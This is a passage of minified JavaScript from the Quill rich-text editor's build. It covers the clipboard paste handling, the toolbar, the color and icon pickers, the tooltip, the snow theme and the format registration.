l=this._events[i];if(l.fn)l.fn!==t||o&&!l.once||r&&l.context!==r||(0===--this._eventsCount?this._events=new n:delete this._events[i]);else{for(var u=0,s=[],c=l.length;u<c;u++)(l[u].fn!==t||o&&!l[u].once||r&&l[u].context!==r)&&s.push(l[u]);s.length?this._events[i]=1===s.length?s[0]:s:0===--this._eventsCount?this._events=new n:delete this._events[i]}return this},o.prototype.removeAllListeners=function(e){var t;return e?(t=a?a+e:e,this._events[t]&&(0===--this._eventsCount?this._events=new n:delete this._events[t])):(this._events=new n,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prototype.setMaxListeners=function(){return this},o.prefixed=a,o.EventEmitter=o,"undefined"!==typeof e&&(e.exports=o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e,t,n){return"object"===("undefined"===typeof t?"undefined":x(t))?Object.keys(t).reduce(function(e,n){return u(e,n,t[n])},e):e.reduce(function(e,r){return r.attributes&&r.attributes[t]?e.push(r):e.insert(r.insert,(0,T.default)({},o({},t,n),r.attributes))},new j.default)}function s(e){if(e.nodeType!==Node.ELEMENT_NODE)return{};return e["__ql-computed-style"]||(e["__ql-computed-style"]=window.getComputedStyle(e))}function c(e,t){for(var n="",r=e.ops.length-1;r>=0&&n.length<t.length;--r){var o=e.ops[r];if("string"!==typeof o.insert)break;n=o.insert+n}return n.slice(-1*t.length)===t}function f(e){return 0!==e.childNodes.length&&["block","list-item"].indexOf(s(e).display)>-1}function p(e,t,n){return e.nodeType===e.TEXT_NODE?n.reduce(function(t,n){return n(e,t)},new j.default):e.nodeType===e.ELEMENT_NODE?[].reduce.call(e.childNodes||[],function(r,o){var i=p(o,t,n);return o.nodeType===e.ELEMENT_NODE&&(i=t.reduce(function(e,t){return t(o,e)},i),i=(o[K]||[]).reduce(function(e,t){return t(o,e)},i)),r.concat(i)},new j.default):new j.default}function d(e,t,n){return u(n,e,!0)}function h(e,t){var n=N.default.Attributor.Attribute.keys(e),r=N.default.Attributor.Class.keys(e),o=N.default.Attributor.Style.keys(e),i={};return n.concat(r).concat(o).forEach(function(t){var n=N.default.query(t,N.default.Scope.ATTRIBUTE);null!=n&&(i[n.attrName]=n.value(e),i[n.attrName])||(n=$[t],null==n||n.attrName!==t&&n.keyName!==t||(i[n.attrName]=n.value(e)||void 0),null==(n=X[t])||n.attrName!==t&&n.keyName!==t||(n=X[t],i[n.attrName]=n.value(e)||void 0))}),Object.keys(i).length>0&&(t=u(t,i)),t}function y(e,t){var n=N.default.query(e);if(null==n)return t;if(n.prototype instanceof N.default.Embed){var r={},o=n.value(e);null!=o&&(r[n.blotName]=o,t=(new j.default).insert(r,n.formats(e)))}else"function"===typeof n.formats&&(t=u(t,n.blotName,n.formats(e)));return t}function m(e,t){return c(t,"\n")||t.insert("\n"),t}function v(){return new j.default}function b(e,t){var n=N.default.query(e);if(null==n||"list-item"!==n.blotName||!c(t,"\n"))return t;for(var r=-1,o=e.parentNode;!o.classList.contains("ql-clipboard");)"list"===(N.default.query(o)||{}).blotName&&(r+=1),o=o.parentNode;return r<=0?t:t.compose((new j.default).retain(t.length()-1).retain(1,{indent:r}))}function g(e,t){return c(t,"\n")||(f(e)||t.length()>0&&e.nextSibling&&f(e.nextSibling))&&t.insert("\n"),t}function _(e,t){if(f(e)&&null!=e.nextElementSibling&&!c(t,"\n\n")){var n=e.offsetHeight+parseFloat(s(e).marginTop)+parseFloat(s(e).marginBottom);e.nextElementSibling.offsetTop>e.offsetTop+1.5*n&&t.insert("\n")}return t}function w(e,t){var n={},r=e.style||{};return r.fontStyle&&"italic"===s(e).fontStyle&&(n.italic=!0),r.fontWeight&&(s(e).fontWeight.startsWith("bold")||parseInt(s(e).fontWeight)>=700)&&(n.bold=!0),Object.keys(n).length>0&&(t=u(t,n)),parseFloat(r.textIndent||0)>0&&(t=(new j.default).insert("\t").concat(t)),t}function E(e,t){var n=e.data;if("O:P"===e.parentNode.tagName)return t.insert(n.trim());if(0===n.trim().length&&e.parentNode.classList.contains("ql-clipboard"))return t;if(!s(e.parentNode).whiteSpace.startsWith("pre")){var r=function(e,t){return t=t.replace(/[^\u00a0]/g,""),t.length<1&&e?" ":t};n=n.replace(/\r\n/g," ").replace(/\n/g," "),n=n.replace(/\s\s+/g,r.bind(r,!0)),(null==e.previousSibling&&f(e.parentNode)||null!=e.previousSibling&&f(e.previousSibling))&&(n=n.replace(/^\s+/,r.bind(r,!1))),(null==e.nextSibling&&f(e.parentNode)||null!=e.nextSibling&&f(e.nextSibling))&&(n=n.replace(/\s+$/,r.bind(r,!1)))}return t.insert(n)}Object.defineProperty(t,"__esModule",{value:!0}),t.matchText=t.matchSpacing=t.matchNewline=t.matchBlot=t.matchAttributor=t.default=void 0;var x="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},O=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),k=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),S=n(3),T=r(S),C=n(2),j=r(C),P=n(0),N=r(P),A=n(5),I=r(A),L=n(10),M=r(L),R=n(9),D=r(R),q=n(36),F=n(37),U=n(13),B=r(U),z=n(26),H=n(38),W=n(39),V=n(40),G=(0,M.default)("quill:clipboard"),K="__ql-matcher",Y=[[Node.TEXT_NODE,E],[Node.TEXT_NODE,g],["br",m],[Node.ELEMENT_NODE,g],[Node.ELEMENT_NODE,y],[Node.ELEMENT_NODE,_],[Node.ELEMENT_NODE,h],[Node.ELEMENT_NODE,w],["li",b],["b",d.bind(d,"bold")],["i",d.bind(d,"italic")],["style",v]],$=[q.AlignAttribute,H.DirectionAttribute].reduce(function(e,t){return e[t.keyName]=t,e},{}),X=[q.AlignStyle,F.BackgroundStyle,z.ColorStyle,H.DirectionStyle,W.FontStyle,V.SizeStyle].reduce(function(e,t){return e[t.keyName]=t,e},{}),Z=function(e){function t(e,n){i(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.quill.root.addEventListener("paste",r.onPaste.bind(r)),r.container=r.quill.addContainer("ql-clipboard"),r.container.setAttribute("contenteditable",!0),r.container.setAttribute("tabindex",-1),r.matchers=[],Y.concat(r.options.matchers).forEach(function(e){var t=O(e,2),o=t[0],i=t[1];(n.matchVisual||i!==_)&&r.addMatcher(o,i)}),r}return l(t,e),k(t,[{key:"addMatcher",value:function(e,t){this.matchers.push([e,t])}},{key:"convert",value:function(e){if("string"===typeof e)return this.container.innerHTML=e.replace(/\>\r?\n +\</g,"><"),this.convert();var t=this.quill.getFormat(this.quill.selection.savedRange.index);if(t[B.default.blotName]){var n=this.container.innerText;return this.container.innerHTML="",(new j.default).insert(n,o({},B.default.blotName,t[B.default.blotName]))}var r=this.prepareMatching(),i=O(r,2),a=i[0],l=i[1],u=p(this.container,a,l);return c(u,"\n")&&null==u.ops[u.ops.length-1].attributes&&(u=u.compose((new j.default).retain(u.length()-1).delete(1))),G.log("convert",this.container.innerHTML,u),this.container.innerHTML="",u}},{key:"dangerouslyPasteHTML",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:I.default.sources.API;if("string"===typeof e)this.quill.setContents(this.convert(e),t),this.quill.setSelection(0,I.default.sources.SILENT);else{var r=this.convert(t);this.quill.updateContents((new j.default).retain(e).concat(r),n),this.quill.setSelection(e+r.length(),I.default.sources.SILENT)}}},{key:"onPaste",value:function(e){var t=this;if(!e.defaultPrevented&&this.quill.isEnabled()){var n=this.quill.getSelection(),r=(new j.default).retain(n.index),o=this.quill.scrollingContainer.scrollTop;this.container.focus(),this.quill.selection.update(I.default.sources.SILENT),setTimeout(function(){r=r.concat(t.convert()).delete(n.length),t.quill.updateContents(r,I.default.sources.USER),t.quill.setSelection(r.length()-n.length,I.default.sources.SILENT),t.quill.scrollingContainer.scrollTop=o,t.quill.focus()},1)}}},{key:"prepareMatching",value:function(){var e=this,t=[],n=[];return this.matchers.forEach(function(r){var o=O(r,2),i=o[0],a=o[1];switch(i){case Node.TEXT_NODE:n.push(a);break;case Node.ELEMENT_NODE:t.push(a);break;default:[].forEach.call(e.container.querySelectorAll(i),function(e){e[K]=e[K]||[],e[K].push(a)})}}),[t,n]}}]),t}(D.default);Z.DEFAULTS={matchers:[],matchVisual:!0},t.default=Z,t.matchAttributor=h,t.matchBlot=y,t.matchNewline=g,t.matchSpacing=_,t.matchText=E},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(6),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"optimize",value:function(e){l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e),this.domNode.tagName!==this.statics.tagName[0]&&this.replaceWith(this.statics.blotName)}}],[{key:"create",value:function(){return l(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this)}},{key:"formats",value:function(){return!0}}]),t}(s.default);c.blotName="bold",c.tagName=["STRONG","B"],t.default=c},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e,t,n){var r=document.createElement("button");r.setAttribute("type","button"),r.classList.add("ql-"+t),null!=n&&(r.value=n),e.appendChild(r)}function s(e,t){Array.isArray(t[0])||(t=[t]),t.forEach(function(t){var n=document.createElement("span");n.classList.add("ql-formats"),t.forEach(function(e){if("string"===typeof e)u(n,e);else{var t=Object.keys(e)[0],r=e[t];Array.isArray(r)?c(n,t,r):u(n,t,r)}}),e.appendChild(n)})}function c(e,t,n){var r=document.createElement("select");r.classList.add("ql-"+t),n.forEach(function(e){var t=document.createElement("option");!1!==e?t.setAttribute("value",e):t.setAttribute("selected","selected"),r.appendChild(t)}),e.appendChild(r)}Object.defineProperty(t,"__esModule",{value:!0}),t.addControls=t.default=void 0;var f=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),d=n(2),h=r(d),y=n(0),m=r(y),v=n(5),b=r(v),g=n(10),_=r(g),w=n(9),E=r(w),x=(0,_.default)("quill:toolbar"),O=function(e){function t(e,n){i(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(Array.isArray(r.options.container)){var o=document.createElement("div");s(o,r.options.container),e.container.parentNode.insertBefore(o,e.container),r.container=o}else"string"===typeof r.options.container?r.container=document.querySelector(r.options.container):r.container=r.options.container;if(!(r.container instanceof HTMLElement)){var l;return l=x.error("Container required for toolbar",r.options),a(r,l)}return r.container.classList.add("ql-toolbar"),r.controls=[],r.handlers={},Object.keys(r.options.handlers).forEach(function(e){r.addHandler(e,r.options.handlers[e])}),[].forEach.call(r.container.querySelectorAll("button, select"),function(e){r.attach(e)}),r.quill.on(b.default.events.EDITOR_CHANGE,function(e,t){e===b.default.events.SELECTION_CHANGE&&r.update(t)}),r.quill.on(b.default.events.SCROLL_OPTIMIZE,function(){var e=r.quill.selection.getRange(),t=f(e,1),n=t[0];r.update(n)}),r}return l(t,e),p(t,[{key:"addHandler",value:function(e,t){this.handlers[e]=t}},{key:"attach",value:function(e){var t=this,n=[].find.call(e.classList,function(e){return 0===e.indexOf("ql-")});if(n){if(n=n.slice("ql-".length),"BUTTON"===e.tagName&&e.setAttribute("type","button"),null==this.handlers[n]){if(null!=this.quill.scroll.whitelist&&null==this.quill.scroll.whitelist[n])return void x.warn("ignoring attaching to disabled format",n,e);if(null==m.default.query(n))return void x.warn("ignoring attaching to nonexistent format",n,e)}var r="SELECT"===e.tagName?"change":"click";e.addEventListener(r,function(r){var i=void 0;if("SELECT"===e.tagName){if(e.selectedIndex<0)return;var a=e.options[e.selectedIndex];i=!a.hasAttribute("selected")&&(a.value||!1)}else i=!e.classList.contains("ql-active")&&(e.value||!e.hasAttribute("value")),r.preventDefault();t.quill.focus();var l=t.quill.selection.getRange(),u=f(l,1),s=u[0];if(null!=t.handlers[n])t.handlers[n].call(t,i);else if(m.default.query(n).prototype instanceof m.default.Embed){if(!(i=prompt("Enter "+n)))return;t.quill.updateContents((new h.default).retain(s.index).delete(s.length).insert(o({},n,i)),b.default.sources.USER)}else t.quill.format(n,i,b.default.sources.USER);t.update(s)}),this.controls.push([n,e])}}},{key:"update",value:function(e){var t=null==e?{}:this.quill.getFormat(e);this.controls.forEach(function(n){var r=f(n,2),o=r[0],i=r[1];if("SELECT"===i.tagName){var a=void 0;if(null==e)a=null;else if(null==t[o])a=i.querySelector("option[selected]");else if(!Array.isArray(t[o])){var l=t[o];"string"===typeof l&&(l=l.replace(/\"/g,'\\"')),a=i.querySelector('option[value="'+l+'"]')}null==a?(i.value="",i.selectedIndex=-1):a.selected=!0}else if(null==e)i.classList.remove("ql-active");else if(i.hasAttribute("value")){var u=t[o]===i.getAttribute("value")||null!=t[o]&&t[o].toString()===i.getAttribute("value")||null==t[o]&&!i.getAttribute("value");i.classList.toggle("ql-active",u)}else i.classList.toggle("ql-active",null!=t[o])})}}]),t}(E.default);O.DEFAULTS={},O.DEFAULTS={container:null,handlers:{clean:function(){var e=this,t=this.quill.getSelection();if(null!=t)if(0==t.length){var n=this.quill.getFormat();Object.keys(n).forEach(function(t){null!=m.default.query(t,m.default.Scope.INLINE)&&e.quill.format(t,!1)})}else this.quill.removeFormat(t,b.default.sources.USER)},direction:function(e){var t=this.quill.getFormat().align;"rtl"===e&&null==t?this.quill.format("align","right",b.default.sources.USER):e||"right"!==t||this.quill.format("align",!1,b.default.sources.USER),this.quill.format("direction",e,b.default.sources.USER)},indent:function(e){var t=this.quill.getSelection(),n=this.quill.getFormat(t),r=parseInt(n.indent||0);if("+1"===e||"-1"===e){var o="+1"===e?1:-1;"rtl"===n.direction&&(o*=-1),this.quill.format("indent",r+o,b.default.sources.USER)}},link:function(e){!0===e&&(e=prompt("Enter link URL:")),this.quill.format("link",e,b.default.sources.USER)},list:function(e){var t=this.quill.getSelection(),n=this.quill.getFormat(t);"check"===e?"checked"===n.list||"unchecked"===n.list?this.quill.format("list",!1,b.default.sources.USER):this.quill.format("list","unchecked",b.default.sources.USER):this.quill.format("list",e,b.default.sources.USER)}}},t.default=O,t.addControls=s},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <polyline class="ql-even ql-stroke" points="5 7 3 9 5 11"></polyline> <polyline class="ql-even ql-stroke" points="13 7 15 9 13 11"></polyline> <line class=ql-stroke x1=10 x2=8 y1=5 y2=13></line> </svg>'},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(28),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(e,n){r(this,t);var i=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return i.label.innerHTML=n,i.container.classList.add("ql-color-picker"),[].slice.call(i.container.querySelectorAll(".ql-picker-item"),0,7).forEach(function(e){e.classList.add("ql-primary")}),i}return i(t,e),a(t,[{key:"buildItem",value:function(e){var n=l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"buildItem",this).call(this,e);return n.style.backgroundColor=e.getAttribute("value")||"",n}},{key:"selectItem",value:function(e,n){l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"selectItem",this).call(this,e,n);var r=this.label.querySelector(".ql-color-label"),o=e?e.getAttribute("data-value")||"":"";r&&("line"===r.tagName?r.style.stroke=o:r.style.fill=o)}}]),t}(s.default);t.default=c},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(28),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(e,n){r(this,t);var i=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return i.container.classList.add("ql-icon-picker"),[].forEach.call(i.container.querySelectorAll(".ql-picker-item"),function(e){e.innerHTML=n[e.getAttribute("data-value")||""]}),i.defaultItem=i.container.querySelector(".ql-selected"),i.selectItem(i.defaultItem),i}return i(t,e),a(t,[{key:"selectItem",value:function(e,n){l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"selectItem",this).call(this,e,n),e=e||this.defaultItem,this.label.innerHTML=e.innerHTML}}]),t}(s.default);t.default=c},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=function(){function e(t,n){var o=this;r(this,e),this.quill=t,this.boundsContainer=n||document.body,this.root=t.addContainer("ql-tooltip"),this.root.innerHTML=this.constructor.TEMPLATE,this.quill.root===this.quill.scrollingContainer&&this.quill.root.addEventListener("scroll",function(){o.root.style.marginTop=-1*o.quill.root.scrollTop+"px"}),this.hide()}return o(e,[{key:"hide",value:function(){this.root.classList.add("ql-hidden")}},{key:"position",value:function(e){var t=e.left+e.width/2-this.root.offsetWidth/2,n=e.bottom+this.quill.root.scrollTop;this.root.style.left=t+"px",this.root.style.top=n+"px",this.root.classList.remove("ql-flip");var r=this.boundsContainer.getBoundingClientRect(),o=this.root.getBoundingClientRect(),i=0;if(o.right>r.right&&(i=r.right-o.right,this.root.style.left=t+i+"px"),o.left<r.left&&(i=r.left-o.left,this.root.style.left=t+i+"px"),o.bottom>r.bottom){var a=o.bottom-o.top,l=e.bottom-e.top+a;this.root.style.top=n-l+"px",this.root.classList.add("ql-flip")}return i}},{key:"show",value:function(){this.root.classList.remove("ql-editing"),this.root.classList.remove("ql-hidden")}}]),e}();t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(3),f=r(c),p=n(8),d=r(p),h=n(43),y=r(h),m=n(27),v=r(m),b=n(15),g=n(41),_=r(g),w=[[{header:["1","2","3",!1]}],["bold","italic","underline","link"],[{list:"ordered"},{list:"bullet"}],["clean"]],E=function(e){function t(e,n){o(this,t),null!=n.modules.toolbar&&null==n.modules.toolbar.container&&(n.modules.toolbar.container=w);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.quill.container.classList.add("ql-snow"),r}return a(t,e),s(t,[{key:"extendToolbar",value:function(e){e.container.classList.add("ql-snow"),this.buildButtons([].slice.call(e.container.querySelectorAll("button")),_.default),this.buildPickers([].slice.call(e.container.querySelectorAll("select")),_.default),this.tooltip=new x(this.quill,this.options.bounds),e.container.querySelector(".ql-link")&&this.quill.keyboard.addBinding({key:"K",shortKey:!0},function(t,n){e.handlers.link.call(e,!n.format.link)})}}]),t}(y.default);E.DEFAULTS=(0,f.default)(!0,{},y.default.DEFAULTS,{modules:{toolbar:{handlers:{link:function(e){if(e){var t=this.quill.getSelection();if(null==t||0==t.length)return;var n=this.quill.getText(t);/^\S+@\S+\.\S+$/.test(n)&&0!==n.indexOf("mailto:")&&(n="mailto:"+n);this.quill.theme.tooltip.edit("link",n)}else this.quill.format("link",!1)}}}}});var x=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.preview=r.root.querySelector("a.ql-preview"),r}return a(t,e),s(t,[{key:"listen",value:function(){var e=this;u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"listen",this).call(this),this.root.querySelector("a.ql-action").addEventListener("click",function(t){e.root.classList.contains("ql-editing")?e.save():e.edit("link",e.preview.textContent),t.preventDefault()}),this.root.querySelector("a.ql-remove").addEventListener("click",function(t){if(null!=e.linkRange){var n=e.linkRange;e.restoreFocus(),e.quill.formatText(n,"link",!1,d.default.sources.USER),delete e.linkRange}t.preventDefault(),e.hide()}),this.quill.on(d.default.events.SELECTION_CHANGE,function(t,n,r){if(null!=t){if(0===t.length&&r===d.default.sources.USER){var o=e.quill.scroll.descendant(v.default,t.index),i=l(o,2),a=i[0],u=i[1];if(null!=a){e.linkRange=new b.Range(t.index-u,a.length());var s=v.default.formats(a.domNode);return e.preview.textContent=s,e.preview.setAttribute("href",s),e.show(),void e.position(e.quill.getBounds(e.linkRange))}}else delete e.linkRange;e.hide()}})}},{key:"show",value:function(){u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"show",this).call(this),this.root.removeAttribute("data-mode")}}]),t}(h.BaseTooltip);x.TEMPLATE=['<a class="ql-preview" target="_blank" href="about:blank"></a>','<input type="text" data-formula="e=mc^2" data-link="https://quilljs.com" data-video="Embed URL">','<a class="ql-action"></a>','<a class="ql-remove"></a>'].join(""),t.default=E},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(29),i=r(o),a=n(36),l=n(38),u=n(64),s=n(65),c=r(s),f=n(66),p=r(f),d=n(67),h=r(d),y=n(37),m=n(26),v=n(39),b=n(40),g=n(56),_=r(g),w=n(68),E=r(w),x=n(27),O=r(x),k=n(69),S=r(k),T=n(70),C=r(T),j=n(71),P=r(j),N=n(72),A=r(N),I=n(73),L=r(I),M=n(13),R=r(M),D=n(74),q=r(D),F=n(75),U=r(F),B=n(57),z=r(B),H=n(41),W=r(H),V=n(28),G=r(V),K=n(59),Y=r(K),$=n(60),X=r($),Z=n(61),Q=r(Z),J=n(108),ee=r(J),te=n(62),ne=r(te);i.default.register({"attributors/attribute/direction":l.DirectionAttribute,"attributors/class/align":a.AlignClass,"attributors/class/background":y.BackgroundClass,"attributors/class/color":m.ColorClass,"attributors/class/direction":l.DirectionClass,"attributors/class/font":v.FontClass,"attributors/class/size":b.SizeClass,"attributors/style/align":a.AlignStyle,"attributors/style/background":y.BackgroundStyle,"attributors/style/color":m.ColorStyle,"attributors/style/direction":l.DirectionStyle,"attributors/style/font":v.FontStyle,"attributors/style/size":b.SizeStyle},!0),i.default.register({"formats/align":a.AlignClass,"formats/direction":l.DirectionClass,"formats/indent":u.IndentClass,"formats/background":y.BackgroundStyle,"formats/color":m.ColorStyle,"formats/font":v.FontClass,"formats/size":b.SizeClass,"formats/blockquote":c.default,"formats/code-block":R.default,"formats/header":p.default,"formats/list":h.default,"formats/bold":_.default,"formats/code":M.Code,"formats/italic":E.default,"formats/link":O.default,"formats/script":S.default,"formats/strike":C.default,"formats/underline":P.default,"formats/image":A.default,"formats/video":L.default,"formats/list/item":d.ListItem,"modules/formula":q.default,"modules/syntax":U.default,"modules/toolbar":z.default,"themes/bubble":ee.default,"themes/snow":ne.default,"ui/icons":W.default,"ui/picker":G.default,"ui/icon-picker":X.default,"ui/color-picker":Y.default,"ui/tooltip":Q.default},!0),t.default=i.default},function(e,t,n){"use 